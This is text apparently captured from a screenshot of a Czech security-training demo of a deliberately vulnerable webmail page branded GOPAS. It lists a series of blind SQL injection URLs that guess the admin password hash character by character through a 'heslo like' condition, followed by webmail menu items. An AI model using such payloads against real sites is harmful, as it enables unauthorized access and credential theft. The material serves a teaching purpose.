 .tv
webmail.cz/inc/onas.php?provozovna=1 and
Google
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '32%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '31%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '3%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '2%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '1%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '1%'--+
.Kontakty
Správa kontaktů
.Pošta
Doručená pošta
Odeslaná pošta
Nová zpráva
.Vyhledávání
Hledej
Přihlášen: roman
Odhlásit
Brno
Bratislava
GOPAS
GOPAS
GOPAS
© 2016 GOPAS, a.s. | r.kummel@hacker-consulting.cz | Nápověda | Soutěž o ceny | E-Shop | O nás